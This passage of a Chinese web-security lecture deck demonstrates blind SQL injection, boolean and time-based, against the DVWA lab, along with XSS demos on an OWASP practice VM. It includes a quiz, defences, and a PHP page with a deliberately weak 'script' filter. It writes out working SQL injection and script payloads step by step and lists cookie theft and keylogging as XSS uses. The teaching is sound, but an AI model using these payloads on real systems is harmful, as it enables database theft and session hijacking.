手工盲注的过程，就像与一个机器人聊天，这个机器人知道的很多，但只会回答“是”或者“不是”，因此你需要询问它这样的问题，例如“数据库名字的第一个字母是不是a啊？”，通过这种机械的询问，最终获得想要的数据。

Slide 35

SQL注入漏洞
第一步：判断是否存在注入，注入是字符型还是数字型
在DVWA测试平台选择SQL盲注SQL Injection(Blind)，输入1，显示相应用户存在：

Slide 36

SQL注入漏洞
第一步：判断是否存在注入，注入是字符型还是数字型
输入1' and 1=1 #，单引号为了闭合原来SQL语句中的第一个单引号，而后面的#为了闭合后面的单引号。运行后，显示存在：

Slide 37

SQL注入漏洞
第一步：判断是否存在注入，注入是字符型还是数字型
输入1' and 1=2 #，显示不存在，说明存在字符型的SQL盲注。

Slide 38

SQL注入漏洞
第二步：猜解当前数据库名长度
想要猜解数据库名，首先要猜解数据库名的长度，然后挨个猜解字符。
输入1' and length(database())=1 #，显示不存在；
输入1' and length(database())=2 #，显示不存在；
输入1' and length(database())=3 #，显示不存在；
输入1' and length(database())=4 #，显示存在：说明数据库名长度为4。

Slide 39
SQL注入漏洞
第三步：猜解当前数据库名
输入1' and ascii(substr(database(),1,1))>97 #,
显示存在，说明数据库名的第一个字符的ascii值大于97（小写字母a的ascii值）；
输入1' and ascii(substr(database(),1,1))<122 #，
显示存在，说明数据库名的第一个字符的ascii值小于122（小写字母z的ascii值）；
输入1' and ascii(substr(database(),1,1))<109 #，
显示存在，说明数据库名的第一个字符的ascii值小于109（小写字母m的ascii值）；
输入1' and ascii(substr(database(),1,1))<103 #，
显示存在，说明数据库名的第一个字符的ascii值小于103（小写字母g的ascii值）；
输入1' and ascii(substr(database(),1,1))<100 #，
显示不存在，说明数据库名的第一个字符的ascii值不小于100（小写字母d的ascii值）；
输入1' and ascii(substr(database(),1,1))>100 #，
显示不存在，说明数据库名的第一个字符的ascii值不大于100（小写字母d的ascii值），所以数据库名的第一个字符的ascii值为100，即小写字母d。
…重复上述步骤，就可以猜解出完整的数据库名（dvwa）了。

Slide 40
SQL注入漏洞
第四步：猜解数据库中表的数量
1' and (select count(table_name) from information_schema.tables where table_schema=database())=1 #显示不存在
1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 # 显示存在
说明数据库中共有两个表。

Slide 41
SQL注入漏洞
第五步：猜解表名长度
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 # 显示不存在
…
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在，说明第一个表名长度为9。

Slide 42
SQL注入漏洞
第六步：二分法猜解表名
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在
说明第一个表的名字的第一个字符为小写字母g。
重复上述步骤，即可猜解出两个表名（guestbook、users）。

Slide 43
SQL注入漏洞
第七步：猜解表中字段的数量
1' and (select count(column_name) from information_schema.columns where table_name= 'users')=1 # 显示不存在
…
1' and (select count(column_name) from information_schema.columns where table_name='users')=6 # 显示存在
说明users表有6个字段。

Slide 44
SQL注入漏洞
第八步：挨个猜解字段名
1' and length(substr((select column_name from information_schema.columns where table_name= ' users ' limit 0,1),1))=1 # 显示不存在
…
1' and length(substr((select column_name from information_schema.columns where table_name= ' users ' limit 0,1),1))=7 # 显示存在
说明users表的第一个字段为7个字符长度。
采用二分法，即可猜解出所有字段名。

Slide 45
SQL注入漏洞
第九步：继续用二分法猜解表中数据
重复以上步骤，可以猜解到表中所有数据。

Slide 46
SQL注入漏洞
基于时间的SQL盲注
1. 首先判断是否存在注入，注入是字符型还是数字型：
输入1' and sleep(5) #，感觉到明显延迟
输入1 and sleep(5) #，没有延迟
说明存在字符型的基于时间的盲注。
2. 猜解当前数据库名字长度：
1' and if(length(database())=1,sleep(5),1) #没有延迟
1' and if(length(database())=4,sleep(5),1) # 明显延迟
3. 采用二分法猜解数据库名：
1' and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明显延迟
以此类推，猜解表、字段和数据

Slide 47
单选题
1分
进行SQL盲注的时候，如果执行1' and if(length(database())=4,sleep(5),3) # 存在明显延迟，说明
A
数据库中字段个数为3
B
数据库中表的个数为5
C
当前数据库的名字长度为4
提交

Slide 48
SQL注入漏洞
防御措施
由于越来越多的攻击使用了SQL注入技术，也随之产生了很多试图解决SQL注入漏洞的方案：
1
在服务端正式处理之前对提交数据的合法性进行检查
2
封装客户端提交信息
3
替换或删除敏感字符/字符串
4
屏蔽出错信息

Slide 49
SQL注入漏洞
1. 对提交数据的合法性进行检查
2. 封装客户端提交信息
被公认是最根本的解决方案，在确认客户端的输入合法之前，服务端拒绝进行关键性的处理操作，不过这需要开发者能够以一种安全的方式来构建网络应用程序，虽然已有大量针对在网络应用程序开发中如何安全地访问数据库的文档出版，但仍然有很多开发者缺乏足够的安全意识，造成开发出的产品中依旧存在注入漏洞。
需要RDBMS的支持，目前只有Oracle采用该技术。

Slide 50
SQL注入漏洞
3. 替换或删除敏感字符/字符串
4. 屏蔽出错信息
是一种不完全的解决措施，例如，当客户端的输入为 “…ccmdmcmdd…”时，在对敏感字符串“cmd”替换删除以后，剩下的字符正好是“…cmd…”。
是目前最常被采用的方法，很多安全文档都认为SQL注入攻击需要通过错误信息收集信息，有些甚至声称某些特殊的任务若缺乏详细的错误信息则不能完成，这使很多安全专家形成一种观念，即注入攻击在缺乏详细错误的情况下不能实施。而实际上，屏蔽错误信息是在服务端处理完毕之后进行补救，攻击其实已经发生，只是企图阻止攻击者知道攻击的结果而已。

Slide 51
02 跨站脚本攻击

Slide 52
跨站脚本攻击
跨站脚本攻击
危害
跨站脚本(Cross Site Script, XSS)漏洞是一种安全漏洞，攻击者可以利用这种漏洞在网站上注入恶意的客户端代码。
若受害者运行这些恶意代码，攻击者就可以突破网站的访问限制并冒充受害者。
根据开放式Web 应用安全项目（OWASP），XSS 在2017 年被认为7 种最常见的Web 应用程序漏洞之一。
XSS攻击与SQL注入攻击的区别：XSS攻击主要影响的是客户端安全，而SQL注入攻击则主要影响Web服务器安全。

Slide 53

跨站脚本攻击
脚本
JavaScript示例
现在大多数网站都使用JavaScript执行计算，页面格式化，Cookie管理等其他客户动作。
这类脚本是在浏览网站的用户的计算机上运行的，而不是在Web服务器自身中运行。
<html>
<head></head>
<body>
<script type="text/javascript">
document.write("A script was used to display this text");
</script>
</body>
</html>

Slide 54
跨站脚本攻击
不易察觉性
普遍性
浏览该网站的用户不会察觉到本地运行的脚本对网页的内容进行了转换。从浏览器呈现的视图来看，它看上去与静态HTML页面没有任何的区别。只有当用户查看HTML源代码时才可能看到JavaScript。
大多数浏览器都包含脚本支持，而且通常情况下是默认启用的。Web应用程序开发人员已经变得习惯使用脚本使客户端功能自动化。需要指出的重要一点是，启用并使用脚本并不是XSS漏洞存在的原因，只有当Web应用程序开发人员犯错误时才会变得危险。

Slide 55
跨站脚本攻击
反射式XSS
存储式XSS
XSS根据其特征和利用手法的不同，主要分为反射式XSS和存储式XSS。
反射式XSS也称作非持久型、参数型XSS，主要用于将恶意脚本附加到URL地址的参数中。
存储式XSS又称持久型XSS，比反射式XSS更具有威胁性，并且可能影响到Web服务器自身的安全。

Slide 56

跨站脚本攻击
反射式XSS
在OWASP Broken Web Applications VM中选择反射式跨站脚本：

Slide 57

跨站脚本攻击
反射式XSS
在OWASP Broken Web Applications VM中选择反射式跨站脚本：

Slide 58

跨站脚本攻击
反射式XSS
输入<script>alert('xss');</script>：

Slide 59

跨站脚本攻击
反射式XSS
脚本在客户端被执行，说明存在一个跨站脚本漏洞。
反射式跨站脚本主要用于将恶意脚本附加到URL地址的参数中。

Slide 60

跨站脚本攻击
存储式XSS
在OWASP中，选择XSS stored（存储式跨站脚本）：

Slide 61

跨站脚本攻击
存储式XSS
在OWASP中，选择XSS stored（存储式跨站脚本）：

Slide 62

跨站脚本攻击
存储式XSS
提交后，弹出对话框。
同时提交的内容也会被存储到数据库里，别的用户打开该页面时，这段JavaScript脚本也会在其他用户的浏览器上执行。

Slide 63
跨站脚本攻击
XSS的攻击途径
上面演示的XSS攻击只是显示一个警告框，但是在现实的攻击案例中，攻击者有可能进行更具破坏性的攻击。
1. 通过cookie窃取实现会话劫持
2. 向网页中注入链接或广告
3. 按键记录，将所有输入的文本发送到攻击者网站
4. 立即将网页重定向到恶意网站
5. 网站涂改

Slide 64
跨站脚本攻击
XSS攻击实验
<!DOCTYPE html>
<head>
<script>window.alert = function(){confirm("Congratulations~");}</script>
</head>
<body>
<h1 align=center>--Welcome To The Simple XSS Test--</h1>
<?php
$str =strtolower( $_GET["keyword"]);
$str2=str_replace("script","",$str);
echo "<h2 align=center>Hello ".htmlspecialchars($str).".</h2>".
'<center>
<form action=test.php method=GET>
<input type=submit name=submit value=Submit />
<input name=keyword value="'.$str2.’”>
</form>
</center>’;
?>
</body>
</html>

Slide 65

跨站脚本攻击
XSS攻击实验
用浏览器访问test.php：

Slide 66

跨站脚本攻击
XSS攻击实验
输入<script>alert("xss");</script>：

Slide 67

跨站脚本攻击
XSS攻击实验
输入<script>alert("xss");</script>：

Slide 68

跨站脚本攻击
XSS攻击实验
右键查看源码：
发现script字符串被过滤。

Slide 69
